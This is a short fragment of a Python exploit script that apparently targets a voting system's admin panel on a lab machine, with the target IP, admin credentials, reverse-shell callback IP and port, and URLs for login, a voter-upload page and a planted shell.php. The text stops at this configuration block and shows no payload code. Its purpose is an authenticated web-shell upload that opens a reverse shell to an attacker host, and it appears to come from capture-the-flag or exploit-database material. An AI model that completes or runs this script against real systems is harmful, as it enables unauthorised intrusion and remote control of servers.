 # Tested on: Windows 10 2004 + XAMPP 7.4.4
import requests
# --- Edit your settings here ----
IP = "10.10.10.239" # Website's URL
USERNAME = "admin" #Auth username
PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
REV_IP = "10.10.14.8" # Reverse shell IP
REV_PORT = "443" # Reverse port
# --------------------------------
INDEX_PAGE = f"http://{IP}/admin/index.php"
LOGIN_URL = f"http://{IP}/admin/login.php"
VOTE_URL = f"http://{IP}/admin/voters_add.php"
CALL_SHELL = f"http://{IP}/images/shell.php"